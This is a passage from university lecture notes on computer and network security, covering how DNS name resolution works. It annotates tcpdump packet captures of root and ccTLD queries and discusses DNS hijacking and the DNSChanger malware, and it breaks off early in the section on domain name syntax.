# Lecture 17: DNS and the DNS Cache Poisoning Attack

## Lecture Notes on "Computer and Network Security"

by Avi Kak (kak@purdue.edu)

March 22, 2022
4:42pm

©2022 Avinash Kak, Purdue University

## Goals:

- The Domain Name System
- BIND
- Configuring BIND
- Running BIND on your Ubuntu laptop
- Light-Weight Nameservers (and how to install them)
- **DNS Cache Poisoning Attack**
- **Writing Perl and Python code for cache poisoning attacks**
- Dan Kaminsky's More Virulent DNS Cache Poisoning Attack# CONTENTS

| | *Section Title* | *Page* |
|---|---|---|
| **17.1** | **Internet, Harry Potter, and the Magic of DNS** | 3 |
| **17.2** | **DNS** | 5 |
| **17.3** | **An Example That Illustrates Extensive DNS Lookups in Even the Simplest Client-Server Interactions** | 13 |
| **17.4** | **The Domain Name System and The `dig` Utility** | 28 |
| **17.5** | **`host`, `nslookup`, and `whois` Utilities for Name Lookup** | 42 |
| **17.6** | **Creating a New Zone and Zone Transfers** | 45 |
| **17.7** | **DNS Cache** | 48 |
| 17.7.1 | The TTL Time Interval | 51 |
| **17.8** | **BIND** | 56 |
| 17.8.1 | Configuring BIND | 58 |
| 17.8.2 | An Example of the `named.conf` Configuration File | 64 |
| 17.8.3 | Running BIND on Your Ubuntu Laptop | 68 |
| **17.9** | **What Does it Mean to Run a Process in a `chroot` Jail?** | 70 |
| **17.10** | **Phishing versus Pharming** | 73 |
| **17.11** | **DNS Cache Poisoning** | 74 |
| **17.12** | **Writing Perl and Python Code for Mounting a DNS Cache Poisoning Attack** | 81 |
| **17.13** | **Dan Kaminsky's More Virulent Exploit for DNS Cache Poisoning** | 92 |
| **17.14** | **Homework Problems** | 99 |Back to TOC

# 17.1

# INTERNET, HARRY POTTER, AND THE MAGIC OF DNS

If you have read Harry Potter, you are certainly familiar with the use of owl mail by the wizards and the witches. As you would recall, in order to send a message to someone, all that a wizard or a witch had to do was to tie the message to an owl's foot and ask the owl to deliver it to its intended recipient. That's how Harry Potter frequently got in touch with his godfather Sirius. Harry often had no idea as to the physical whereabouts of Sirius. Nonetheless, Harry's magical owl Hedwig always knew how to get the messages to him.

As you dig deeper into the workings of the internet, you will begin to appreciate the fact that what mankind has achieved with internet-based communications comes fairly close to the owl-based magical transport of messages in Harry Potter.

As you know from Lecture 16, all internet communication protocols require numerical addresses. In terms of bit patterns, these addresses translate into 32-bit wide bit-fields for IPv4 and 128-bit wide bit-fields for IPv6. But numerical addresses are much too cumbersome for humans to keep track of. If you are an engineer, you may not find IPv4 numerical addresses to be daunting, but consider the painful-to-even-look-at IPv6 numerical addresses. So when you ask your computer to make a connection with some remote machine in some distant corner of the world, you are likely to specify a symbolic hostname for that machine. But the TCP/IPsoftware on your computer will not be able to send a single packet to the destination unless it has the numerical address for that host. So that raises the question: How does your computer get the numerical address associated with a symbolic hostname, and do so in less time than it takes to blink an eye, for any destination in any remote corner on earth? (It would obviously be infeasible for any computer anywhere to store the symbolic hostname to numerical IP address mappings for all of the computers in the world. Considering that the internet is constantly expanding, how would you keep such a central repository updated on a second-by-second basis?)

So let's say you have a close friend named Sirius who wishes to remain in hiding because he is being pursued by the authorities. For all you know, Sirius is living incognito in a colony of space explorers on the Moon or Mars, or he could be at any other location in our galaxy. In order that you do not get into trouble, Sirius wants to make sure that even you do not know where exactly he is. One day, while in disguise, Sirius walks into a local Starbuckaroo coffee shop on the planet of Alpha Centauri to take advantage of their ultrafast Gamma-particle based communication link with Earth. Sirius sends you a message (encrypted, naturally, with your public key that is on your web page) that he will be logged in very briefly at the host

```
host1.starbuckaroo.alphacentauri.gxy
```

and to get in touch with him there immediately. If the "gxy" domain name that you see at the end of the hostname shown above is known to the DNS root servers, and even if the mapping between the full hostname shown above and its IP address is **NOT** available in **ANY** database on Earth, your messages will reach Sirius. If that is not magical, what is? (By the way, the domain name "gxy" stands for "galaxy," in case you did not know.)Back to TOC

# 17.2 DNS

- The acronym **DNS** stands simultaneously for Domain Name Service, Domain Name Server, Domain Name System, and Domain Name Space.

- The foremost job of DNS is to translate symbolic hostnames into the numerical IP addresses and vice versa. [When you want to send information to another computer, you are likely to designate the destination computer by its symbolic hostname (such as `moonshine.ecn.purdue.edu`). But the IP protocol running on your computer will need the numerical IP address of the destination machine before it can connect with that machine, let alone send it any data packets. Regarding the symbolic hostnames, for a hostname to be legal, it must consist of a sequence of alphanumeric labels that are separated by periods. The maximum length of each label is 63 characters and the total length of a hostname must not exceed 255 characters.]

- Note that hostnames and IP addresses do not necessarily match on a one-to-one basis. Many hostnames may correspond to a single IP address (this allows a single machine to serve many web sites, a practice referred to as **virtual hosting**). Alternatively, a single hostname may correspond to many IP addresses. This can facilitate fault tolerance and load distribution.- **In addition to translating symbolic hostnames into numerical IP addresses and vice versa, DNS also lists mail exchange servers that accept email for different domains.** MTA's (Mail Transfer Agents) like **sendmail** use DNS to find out where to deliver email for a particular address. The domain to mail-exchanger mapping is provided by MX records stored in DNS servers.

- **The internet simply would not work without DNS.** In fact, one not-so-uncommon reason why your internet connection may not be working is because your ISP's DNS server is down for some reason.

- Your Linux laptop may interact with the rest of the internet more efficiently if you run your own DNS nameserver. [Most of us are creatures of habit. I find myself visiting the same web sites on a regular basis. My email IMAP client talks to the same IMAP server all the time. So if the DNS nameserver running on my laptop has already stored the IP addresses for such regularly visited sites, it may not need to refer to the ISP's DNS — depending on the TTL (time-to-live) values associated with the cached information, as you will see.]

- DNS is one of the largest and most important **distributed databases** that the world depends on for serving billions of DNS requests daily for IP addresses and mail-exchange hosts. What's even more, the DNS is **an open and openly extendible database**, in the sense that anyone can set up aDNS server (for, say, a private computer network) and "plug" it into the network of worldwide network of DNS servers.

- Most DNS servers today are run by larger ISPs and commercial companies. However, there is a place for private DNS servers since they can be useful for giving symbolic hostnames to machines in a private home network. [Talking about ISPs, it has become fairly common for even the most respectable ISPs to engage in the following practice that violates the internet standards: Say your browser makes a request to the ISP DNS server for the IP address associated with a hostname that does not exist (because you made a spelling error in the URL), the DNS server is supposed to send back the `NXDOMAIN` error message to your browser. (`NXDOMAIN` stands for "non-existent domain.") Instead, the ISP's DNS server sends back a browser redirect to an advertisement-loaded website that the ISP wants you to look at. Or, the ISP's DNS server may send you suggestions for domains that are similar to what your browser is looking for. This practice is commonly referred to as **DNS Hijacking on Non-Existent Domain Names.**]

- If a private home network has just four or five machines in, say, a 192.168.1.0 network, the easiest way to establish a DNS-like naming service for the network is to create a host table (in the `/etc/hosts`) file on each machine. The **name resolver** program would then consult this table to determine the IP address of each machine in the network. [The `/etc/hosts` file in a Windows machine is located at the path `C:Windows\System32\Drivers\etc\hosts` If you have Cygwin installed on a Windows machine, the pathname to this file is `/cygdrive/c/windows/System32/drivers/etc/hosts`]

- However, if your private network contains more than a fewmachines, it might be better to install a DNS server in the network.

- On Linux machines, the file

  ```
  /etc/host.conf
  ```

  tells the system in what order it should search through the following two sources of hostnames-to-ipaddress mappings: `/etc/hosts` and DNS as, for example, provided by a BIND server. On my Linux laptop, this file contains just one line:

  ```
  order hosts,bind
  ```

  This says that a **name resolver program** must first check the `/etc/hosts` file in your computer and then seek help from DNS.

- All Linux/Unix platforms provide the following file

  ```
  /etc/resolv.conf
  ```

  that lists the nameservers (either using IP addresses or with symbolic hostnames) to use by the name resolver programs in your computer. The entries in this file are automatically generated by the networking software in your computer and these entries change when you move the computer from one location to another, assuming that the two locations are in two different networking domains. For example, the entries in thisfile will change when you take your laptop from work back to home. (On Windows platforms, the same information is stored in the registry. It can be accessed through the network interface related dialogs in your Control Panel.) I'll have more to say about this file toward the end of Section 17.4. [Note that malware that you may have inadvertently downloaded by clicking on a URL in a spam email may overwrite the entries in the file `/etc/resolv.conf`. This would cause your name resolution requests to be serviced by a rogue DNS. When that happens, your browser may end up visiting a malicious website that is made to look like the one you were actually trying to reach. If you fall prey to such a subterfuge, you could end up giving your personal information, such as your bank account information, to a bunch of bad guys. **This is another example of DNS hijacking.** Earlier in this section a mention was made of "DNS hijacking on non-existent names."]

- The basic idea of DNS was invented by **Paul Mockapetris** in 1983. (He is also the inventor of the SMTP protocol for email transfer.)

- For DNS lookup inside your own code, many programming languages provide functions with names like `gethostbyname()` and `gethostbyaddr()`, or their more modern versions `getaddrinfo()` and `getnameinfo()`. All these functions depend on a **name resolver** running in your computer.

- Functions with names like `gethostbyname()` and `getaddrinfo()` translate the symbolic hostnames into IP addresses. Functions with names like `gethostbyaddr()` and `getnameinfo()` carry out*reverse* name lookup inside your own code. Reverse name lookup means fetching the symbolic hostname associated with a numeric address.

- The more modern `getaddrinfo()` and `getnameinfo()` work with both IPv4 and IPv6.

- Note that if you change any of the network config files, such as, say, `/etc/hosts`, you would need to restart the network service by

  ```
  sudo /etc/init.d/network restart
  ```

  or, by

  ```
  sudo service network-manager restart
  ```

- To underscore the critical role played by the DNS server in your digital device, I point you to an FBI document at the following site:

  https://www.fbi.gov/file-repository/dns-changer-malware.pdf/view

  FBI created this document after shutting down a set of rogue DNS servers that were being used by an Estonian company named Rove Digital that, as it was learned during the FBI investigation, was a major distributor of spam and trojans. To get a sense of how this company was benefiting from the rogue DNS servers, imagine that some malware has succeeded inoverwriting the DNS related entries in your network configuration files and the new entries point to rogue DNS servers. Now imagine that your digital device has downloaded a legitimate page from a newspaper website. The page that you downloaded is likely to contain many URL's to advertisements that the newspaper website wants you to look at. [In general, media publishers (newspapers, magazines, etc.) use what is known as *adware*, short for *advertising supported software*, for generating online advertisements shown through their web pages. This has spawned a large industry of adware developers. Folks who want to advertise their products reach out to the adware companies that generate their revenue by the users clicking on the ads. Criminals can exploit this process by directing the digital devices to their own adware.] With your digital device now using the rogue DNS server, the adverts that you will see will be for the products that the criminals want to make money from.

- This is exactly the scenario that was accomplished by the DNSChanger malware designed for the Windows platform by the Estonian company. (The MAC OS X version of the malware is known as RSPlug.) As mentioned in the following Wikipedia page:

  https://en.wikipedia.org/wiki/DNSChanger

  the company made at least $14 million in profit through this ploy during the first year of its operation.

- Although the company Rove Digital was shut down by FBI in 2012 and most of the perpetrators brought to justice eventually, the fact remains that getting hold of the DNS settings in yourdigital device will always be an important goal of malware producers. **This fact is underscored by what Cisco's 2019 Cybersecurity Report has to say about DNS hijacking:**

https://engineering.purdue.edu/ece404/Resources/CISCO_cybersecurity_report_2019.pdf

- In connection with the DNSChanger malware and DNS hijacking, you might also want to look at the following blob by Veronica Valeros:

https://blogs.cisco.com/security/dnschanger-outbreak-linked-to-adware-install-baseBack to TOC

# 17.3 AN EXAMPLE THAT ILLUSTRATES EXTENSIVE DNS LOOKUPS FOR EVEN THE SIMPLEST CLIENT-SERVER INTERACTIONS

- I'll illustrate the extent of name lookup activity that occurs for a very simple application, `rlogin`, for remote login. Before `ssh` came along, most folks used `rlogin` to log into remote machines in a network. For `rlogin` to work, the remote machine must run the `rlogind` server daemon. Then you can log into that machine by executing a command like

```
rlogin  remote_machine_hostname   -l   your_name
```

- The reason I chose `rlogin` is because it is sufficiently simple so that you can easily illustrate all of the name lookups needed for a client-server connection to come into existence. [A more modern protocol like `ssh` is much more complex because of all the additional work it has to do for authentication and encryption.]

- Figure 1 shows all of the messages that must be exchanged between the various servers before I can `rlogin` into a server in Tokyo.- In order to understand what's going on in Figure 1, note that the DNS system is organized in a hierarchical fashion. At the top of the hierarchy are the 13 **root servers**. The IP addresses of these **root servers** are programmed into every **name resolver** so that it never has to query anyone for the IP addresses of the root servers. (The program whose job is to get the IP address associated with a symbolic hostname, or the other way around, is called the **name resolver**, as should be evident from the discussion so far in this lecture.) [Assuming that the packages `bind9`, `bind9utils`, `dnsutils`, etc., are installed in your Ubuntu laptop, you can see the IP addresses of of the root nameservers in the `/usr/share/dns/root.hints` file. If you don't find them there, you should be able to see the pathname to the file that lists the root servers in the config file `/etc/bind/named.conf.default-zones` . There are thirteen root DNS servers with names like `a.root-servers.net, b.root-servers.net, c.root-servers.net, ....` Of the 13 root servers, only six have fixed geographical locations, all in the US. All others, seven of them, are replicated at a large number of locations all around the world. When a host on the internet sends a query for name resolution to one of the thirteen root servers, the root server responds back with the IP address of either a Generic Top Level Domain (**gTLD**) DNS server or IP address of a Country Code Top Level Domain (**ccTLD**) DNS server. If a root server receives a query for, say, the '.com' domain, the root server sends back the IP address of one or more **gTLD** nameservers in charge of the '.com' domain. On the other hand, if a root server receives a query for, say, the '.jp' domain, the response back from the root consists of the IP address of the **ccTLD** server in charge of the '.jp' domain. An interesting difference between the **gTLD** servers and the **ccTLD** servers is that whereas the former have specific names, fixed IP addresses, and fixed physical locations, the latter have none of these. In other words, a **ccTLD** server may have any name, any arbitrary IP address that is registered with any ISP whatsoever, and any physical location; obviously the root servers have to become aware of that IP address. The **gTLD** servers have names like `a.gtld-servers.net, b.gtld-servers.net, c.gtld-servers.net,` etc. To see all the **gTLD** DNS servers for the '.com' domain, you can askthe **dig** utility to query one of the root servers — say the root server 'b.root-servers.net' by executing the 'dig @b.root-servers.net com' command. Later you will see what this syntax means. In the answer returned by dig, look at all the names under the **Additional Section**. If for some reason querying the root server b.root-servers.net does not return the answer, you can try any of the other root servers whose names are returned by running dig without any arguments. To see all the **ccTLD** for say the '.uk' domain, you can try the same command except for replacing 'com' by 'uk'.]

- Below the root servers mentioned above, the DNS hierarchy contains the the generic top-level domain (**gTLD**) servers and the country-code top-level domain (**ccTLD**) servers, as explained in the small-font note above. All that the root servers do is to point to the **gTLD** and the **ccTLD** servers. As mentioned above, the **gTLD** servers know about the generic top-level domains such as '.com', '.edu', '.gov', '.mil', '.net', '.org', etc., and the **ccTLD** servers know about the country-specific domains such as '.uk', '.jp', etc. If a resolver running on a client machine sent a query for a symbolic hostname such as `moonshine.ecn.purdue.edu` to one of the **gTLD** servers, the server would send back the IP address of the nameserver for the `purdue.edu` domain. Below the domains like `purdue.edu` there are nameservers such as the ones you would find for the `ecn.purdue.edu` subdomain, and so on.

- Let's now go back to Figure 1 and examine in detail what it would take for a client at Purdue to do a remote login into a machine at the University of Tokyo.- As you can see in the figure, for the remote login to succeed, the `rlogin` client at Purdue, the `rlogind` server in Tokyo, and the various nameservers must exchange a fairly large number of messages, many of them involving name lookup or reverse name lookup. Note that the number 7 in the figure is associated with the TCP connection that the `rlogin` client must initiate with the `rlogind` server. This will involve, at the least, a 3-way handshake that we discussed in Lecture 16. So the actual number of messages that must go back and forth between the various machines could be much more than the 15 shown in the figure. [One of the most amazing things about the internet is that people generally are not aware of how many messages may have to fly back and forth between opposite corners of the earth before a simple connection between two hosts can be established. It all happens so fast.]

- When a user on the client side first enters the `rlogin` command, the client machine probably knows nothing about the `u-tokyo.jp` domain. So the client resolver first contacts one of the root nameservers for where to go for resolving the names that end in '.jp', in other words the hostnames that are in the '.jp' domain (Message 1). The root nameserver responds back with the IP address of the **ccTLD** DNS server in charge of the top-level '.jp' domain. This is message 2 in Figure 1.

- Message 3 is the client contacting the **ccTLD** nameserver for the '`.jp`' domain. The DNS server responds back with the IP address for the **authoritative nameserver** for the '`/u-tokyo.ac.jp`' domain. [As to what is meant by an **authoritative**Command executed at the rlogin client at Purdue: rlogin engr1.u−tokyo.ac.jp −l joe

| | |
|---|---|
| A? | Query to a nameserver for an IPv4 address |
| A | Resource record returned by nameserver with an IPv4 address |
| PTR? | A pointer query to a nameserver (for the hostname associated with an IPv4 address) |
| PTR | Pointer record returned by a nameserver for a pointer query (This would be the hostname) |
| NS | A Name Server record returned by a root DNS server |

Figure 1: *This figure illustrates the fact that even for the case of a client wanting to make just a simple login connection with a remote host (a connection that involves no exchange of security related information), a large number of messages must be exchanged between the client, the remote server, and various DNS servers.*(*This figure is from Lecture 17 of "Lecture Notes on Computer and Network Security" by Avi Kak*)**nameserver**, you will find out later in this lecture. That is message 4 in Figure 1.

- Message 5 is the client contacting the nameserver for the `u-tokyo.ac.jp` domain. Unless further lookup recursion is involved, that nameserver responds back with the desired IP address. That is message 6 in Figure 1. [Messages 1 through 6 constitute what is known as iterative namelookup for the numerical IP address associated with a domain name or a host name.]

- Now the client TCP has all the information it needs to send a `SYN` packet to the server TCP for initiating the desired connection. This transmission is part of what is labeled as message 7 in Figure 1. The server may now go ahead and engage in a 3-way handshake to complete a TCP circuit.

- However, the `rlogind` server in Japan is going to need further information before granting login access to the client. The server wants to know the hostname identity of the client that has connected with it. So the server sends a pointer query to one of the root servers that may be different from the root server used by the client. A pointer query means that that server wants to carry out a **reverse DNS lookup**, meaning that the server wants to find out the symbolic hostname that goes with an IP address. This is message 8 in Figure 1. [**Reverse lookup entries are contained in what is known as the `in-addr.arpa` domain. As you will see****later, for reverse lookup, the IP address is reversed and then prepended to the string `in-addr.arpa`, and the symbolic hostname is then stored against the resulting string.**] The root nameserver responds back with the IP address of the **gTLD** or the **ccTLD** (in our case, it is the latter) nameserver that is relevant to the numerical address in the pointer query. This answer from the root nameserver is message 9 in Figure 1.

- Message 10 is the client contacting the **ccTLD** nameserver for the `in-addr.arpa` domain relevant to the numerical IP address in question. The DNS server responds back with the IP address for the authoritative nameserver for the more specific `in-addr.arpa` nameserver relevant to the pointer query. That is message 11 in Figure 1.

- Now, in message 12, the `rlogind` server sends the same pointer request to the domain-specific nameserver whose IP address was received in message 7. From the answer in message 13, the server obtains the fully qualified domain name (FQDN) of the client.

- Finally, to account for the possibility that the nameserver for the `in-addr.arpa` domain (that is used for reverse lookups) may not be the same as the regular nameserver on the client side, the `rlogind` server sends an A query for the IP address associated with the FQDN it retrieved in message 13. This query is message 14.- Message 15 then supplies the IP address associated with symbolic hostname for the client. The **rlogind** server then compares this IP address with the IP address in the TCP connection that is marked as 7 in Figure 1. If the IP addresses are the same, the server allows the client to connect, assuming that the client has the login privileges at the server.

- I will now illustrate the DNS name lookups with the **tcpdump** packet sniffer. In order to make sense of the packets captured by **tcpdump**, you need to know that most commonly a DNS request for name lookup is sent out in the form of a UDP packet. [As you know from Section 16.2 of Lecture 16, the UDP protocol resides in the Transport Layer of the TCP/IP protocol stack.]

- As you see in the packet diagram at the top of the next page, a UDP packet consists of an 8 byte header following by the data. The header consists of the following four fields: (i) 2 bytes for the source port; (ii) 2 bytes for the destination port; (iii) 2 bytes for the length of the packet, which includes the length of the header; and (iv) 2 bytes for the checksum. The source port and the checksum are optional in IPv4 (but required in IPv6); they are simply replaced by zeros when not used. As to why the source port and the checksum are optional, a server may use the faster UDP protocol for different kinds of broadcasts related to the services provided. Since there is no expectation of a return answer to such broadcasts. there would be no point in including the source port info in the response packet. When a UDPpacket descends through the IP layer in the TCP/IP protocol stack, it picks up through the IP header the IP address of the destination.

```
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|          Source Port          |       Destination Port        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|            Length             |           Checksum            |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                         Data Bytes ....
+-+-+-+-
```

- Now for the **tcpdump** based demonstration, in one of the terminal windows on your Ubuntu laptop, invoke one the following commands as root that will help you see the first ten packets exchanged:

```
tcpdump -v -n

tcpdump -v -n host 192.168.1.102

tcpdump -vvv -nn -i eth0 -s 1500 host 192.168.1.102 -S -X -c 10

tcpdump -vvv -nn -i eth0 -s 1500 -S -X -c 10 'src 192.168.1.102'
                               or 'dst 192.168.1.102 and port 53'
...
```

As mentioned in Section 16.8 of Lecture 16, the last two of the **tcpdump** command will print out the details for the first 10 packets at the highest verbosity level while suppressing the need for **tcpdump** to carry out reverse name lookups to figure out thesymbolic hostnames for numerical addresses. Again as mentioned in Lecture 16, as to which form of the `tcpdump` will yield the best results depends on how busy the LAN is. If you are in your home network, the first two shown above, or slight variations thereof, should work. If your machine is on a busy LAN, you'd need to place tighter restrictions on the packets that you want sniffed by `tcpdump`, as in the last two versions above. Make sure that you replace the string 192.168.1.102 by the IP address assigned to your machine. Port 53 mentioned in the last `tcpdump` command is the port on which a DNS server listens to the incoming name lookup requests and through which it provides its answers. That is, port 53 is the standard port assigned to DNS servers, as you can tell from the entries in the file `/etc/services`.

- Since I run a DNS server on my Ubuntu laptop and since I don't want my demonstration to use anything that might be stored in the cache, I'll now make the following request in another terminal window on the laptop:

```
ssh  engr.u-tokyo.ac.uk
```

  Obviously, such a hostname cannot be expected to exist. We don't expect that an organization named "University of Tokyo" will exist in United Kingdom.

- Here are the first six packets in the output of the `tcpdump` command for the above client request that shows how mylaptop figures out that the hostname given to the **ssh** command does NOT exist: [What you see below is just the data extracted by **tcpdump** from each UDP packet along with its IP enclosure. If you run **tcpdump** in the verbose mode, you will also see a hex/ascii block for each packet, as was the case with the packet displays in Lecture 16. In our case here, the hex block will show the IP header, followed by the UDP header, followed by the UDP data.]

## PACKET 1 (from my laptop to a root nameserver):

```
10:23:23.205572 IP (tos 0x0, ttl 64, id 45217, offset 0, flags [none], proto UDP (17), length 75)

192.168.1.105.22579 > 198.41.0.4.53: [udp sum ok] 47551 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)
```

## PACKET 2 (from the root nameserver to my laptop):

```
10:23:23.279603 IP (tos 0x20, ttl 52, id 19828, offset 0, flags [none], proto UDP (17), length 720)

198.41.0.4.53 > 192.168.1.105.22579: [udp sum ok] 47551- q: A? engr.u-tokyo.ac.uk. 0/13/15 ns:
uk. [2d] NS ns4.nic.uk., uk. [2d] NS ns1.nic.uk., uk. [2d] NS nsd.nic.uk., uk. [2d] NS ns2.nic.uk.,
uk. [2d] NS ns3.nic.uk., uk. [2d] NS ns7.nic.uk., uk. [2d] NS ns5.nic.uk., uk. [2d] NS nsa.nic.uk.,
uk. [2d] NS ns6.nic.uk., uk. [2d] NS nsb.nic.uk., uk. [2d] NS nsc.nic.uk., uk. [1d] NSEC,
uk. [1d] RRSIG ar:
ns1.nic.uk. [2d] A 195.66.240.130, ns1.nic.uk. [2d] AAAA 2a01:40:1001:35::2, ns2.nic.uk. [2d] A 217.79.164.131,
ns3.nic.uk. [2d] A 213.219.13.131, ns4.nic.uk. [2d] A 194.83.244.131, ns4.nic.uk. [2d] AAAA 2001:630:181:35::83,
ns5.nic.uk. [2d] A 213.246.167.131, ns6.nic.uk. [2d] A 213.248.254.130, ns7.nic.uk. [2d] A 212.121.40.130,
nsa.nic.uk. [2d] A 156.154.100.3, nsa.nic.uk. [2d] AAAA 2001:502:ad09::3, nsb.nic.uk. [2d] A 156.154.101.3,
nsc.nic.uk. [2d] A 156.154.102.3, nsd.nic.uk. [2d] A 156.154.103.3, . OPT UDPsize=4096 OK (692)
```

## PACKET 3 (from my laptop to a nameserver for the uk domain):

```
10:23:23.283030 IP (tos 0x0, ttl 64, id 39865, offset 0, flags [none], proto UDP (17), length 75)

192.168.1.105.46921 > 195.66.240.130.53: [udp sum ok] 27013 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)
```

## PACKET 4 (from the nameserver for uk domain to my laptop):

```
10:23:23.407573 IP (tos 0x20, ttl 52, id 38716, offset 0, flags [none], proto UDP (17), length 711)

195.66.240.130.53 > 192.168.1.105.46921: [udp sum ok] 27013- q: A? engr.u-tokyo.ac.uk. 0/11/1 ns:
ac.uk. [2d] NS ns0.ja.net., ac.uk. [2d] NS ws-fra1.win-ip.dfn.de., ac.uk. [2d] NS ns2.ja.net.,
ac.uk. [2d] NS ns4.ja.net., ac.uk. [2d] NS sunic.sunet.se., ac.uk. [2d] NS ns3.ja.net.,
ac.uk. [2d] NS ns.uu.net.,
u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d] Type50, u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d]
RRSIG, ptc0fm5i0qano6f75ivbss4dg368caci.uk. [2d] Type50, ptc0fm5i0qano6f75ivbss4dg368caci.uk.
[2d] RRSIG ar: . OPT UDPsize=4096 OK (683)
```PACKET 5 (from my laptop to a gTLD nameserver for the IP address of `ns.uu.net` mentioned in the reply in Packet 4):

```
10:23:23.411002 IP (tos 0x0, ttl 64, id 60810, offset 0, flags [none], proto UDP (17), length 66)
192.168.1.105.36824 > 192.55.83.30.53: [udp sum ok] 56478% [1au] A? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)
```

PACKET 6 (from my laptop to another gTLD nameserver for the IP address of `ns.uu.net` mentioned in the reply in Packet 4):

```
10:23:23.411384 IP (tos 0x0, ttl 64, id 53824, offset 0, flags [none], proto UDP (17), length 66)
192.168.1.105.37664 > 192.54.112.30.53: [udp sum ok] 62789% [1au] AAAA? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)
```

- To understand these packet descriptions, note that the IP address of my laptop is `192.168.1.105` and I am on my home LAN behind a LinkSys router. I will now describe the contents of these six packets:

  - **PACKET 1:** The string '`192.168.1.105.22579 > 198.41.0.4.53`' in the first packet says that my laptop, whose IP address is `192.168.1.105`, is using the ephemeral port 22579 to send a UDP packet to the root server whose IP address is `198.41.0.4` at its port 53, which is the standard port assigned to DNS servers. **Next note the integer 47551. As you will see later, this 16-bit randomly generated integer, known as the Transaction ID of a DNS query, plays a critical role in making it more difficult to mount a DNS cache poisoning attack. A valid answer to a DNS query must contain the same integer.** Also note the string '`A? engr.u-tokyo.ac.uk.`' in the first packet. This means that mylaptop is requesting the IPv4 address for the hostname `engr.u-tokyo.ac.uk`. **You can verify the fact `198.41.0.4` is a root nameserver by executing the command '`nslookup 198.41.0.4`' that will return the symbolic hostname `a.root-servers.net`.**

- **PACKET 2:** Note the string '`198.41.0.4.53 > 192.168.1.105.22579`' in the second packet. So this must be a packet from port 53 of the root server to my laptop at its port 22579. The second packet is the answer returned by the 'a' **root** DNS server. **Note in particular that my laptop accepts this as a valid reply to the query in the first packet because the reply contains the same Transaction ID number 47551 that was in the DNS query in the first packet.** The answer returned by the root nameserver consists of the symbolic names and subsequently the IPv4 addresses for several nameservers responsible for the `uk` domain. For example, one of the nameservers listed for the uk domain is `ns1.nic.uk` and its IPv4 address is `195.66.240.130` as shown in the packet. A string such as '`ns1.nic.uk. [2d] A 195.66.240.130`' shown in the second packet is a Resource Record, as you will learn in the next section of this lecture. The '`[2d]`' part of this string says that the TTL (Time to Live) associated with this mapping between the symbolic hostname `ns1.nic.uk` and the IP address `195.66.240.130` is two days.- **PACKET 3:** In the third packet, the string '`192.168.1.105.46921 > 195.66.240.130.53`' tells us that this is a packet from my laptop to the `ns1.nic.uk` nameserver for the uk top-level domain. Note that the Transaction ID number in this DNS query emanating from my laptop is 27013.

- **PACKET 4:** Since the query for `engr.u-tokyo.ac.uk` in the third packet was sent to a nameserver for the `uk` domain, in the fourth packet the nameserver responds back by sending to my laptop the symbolic hostnames for several nameservers for the `ac.uk` subdomain. As can be seen in the contents of the fourth packet, one of these is the '`ns.uu.net`' nameserver. Note that my laptop accepts the fourth packet as a valid reply to its query in the third packet because the Transaction ID number in the fourth packet is 27013, which is the same as in the third packet.

- **PACKETS 5 and 6:** Now the nameserver running on my laptop must figure out the IP addresses of the nameservers for the `ac.uk` domain as listed in the reply in the fourth packet. That is what you see in the fifth and the sixth packets.

- .... and so on, if you were to examine the rest of the packets until the nameserver on my laptop figures out there is no IP address to be had for the `engr.u-tokyo.ac.uk` hostname.- Try running the `tcpdump` command with a larger value for the '`-c`' option to capture a larger number of packets and see if you can interpret what the packets are saying with regard to the DNS queries and their replies.

- The packets shown here were for the case whey my laptop tried to execute the '`ssh engr.u-tokyo.ac.uk`' command. If you repeat such experiments with the same `ssh` command for the same hostname, you would need to flush the DNS cache each time to see the sort of packets shown above. We will have more to say about the very important role that is played by this cache. Suffice it here to say that the DNS cache in your Ubuntu machine can be flushed by executing as root:

```
/etc/init.d/bind9  restart
```

- Finally, note that each host is represented in DNS by two DNS records: an address record and a reverse mapping pointer record. What these two things mean should be obvious to you by this time.Back to TOC

# 17.4 THE DOMAIN NAME SYSTEM and THE `dig` UTILITY

- For the **Domain Name System**, all of the internet is divided into a **tree of zones**.

- Each zone, consisting of a **Domain Name Space** (referred to more informally by just the word **domain**, as in the "com" domain or the "purdue.edu" domain), is served by a DNS nameserver that, in general, consists of two parts:

  – an **Authoritative Nameserver** for the IP addresses for which the zone nameserver directly knows the hostname-to-IP address mappings; and

  – a **Recursive Nameserver** for all other IP addresses.

- The authoritative nameserver file that contains the mappings between the hostnames and the IP addresses is known as the **zone file**.- What distinguishes a **domain name space** is the symbolic domain name that goes with it.

- As mentioned in Section 17.3, at the top level of the DNS tree of zones, you have the 13 **root servers**, of which six have fixed locations in the US and the rest are replicated at numerous locations around the world. Below the **root servers** in the tree of zones are the generic top-level domains (**gTLD**) and country-code top-level domains (**ccTLD**). [Examples of **gTLD**s are the domains '.com', '.org', '.net', '.gov', '.mil', etc., and some examples of **ccTLD**s are '.jp', '.uk', '.in', '.br', etc.]

- Again as explained in Section 17.3, all that the **root** servers do is to point to the **gTLD**s and the **ccTLD**s. [That is, if the name resolver running in your machine sends a query to one of the **root** servers asking for the IP address for a symbolic hostname, all that the root server will do is to send back the IP address of a nameserver that will help your resolver get closer to finding the answer.]

- **The root domain is represented by a period, that is, by the '.' character.**

- Regarding the naming convention that is used for the subdomains of a domain, when you read it from right to left, it must begin with the name of the root domain, and that must then be followed by period-separated labels for the subdomains. So the **formal** DNS name of the `purdue.edu` domain is```
purdue.edu.
```

Note the period at the end — that stands for the root of the DNS tree. We refer to the domain names expressed in this manner as **fully qualified domain names** (FQDN).

- So, strictly speaking, the FQDNs of the immediate subdomains of the root domain are

  ```
  com.   net.   edu.   gov.   uk.   jp.   in.   ....
  ```

  Notice again the period at the end of each textual name of the domain.

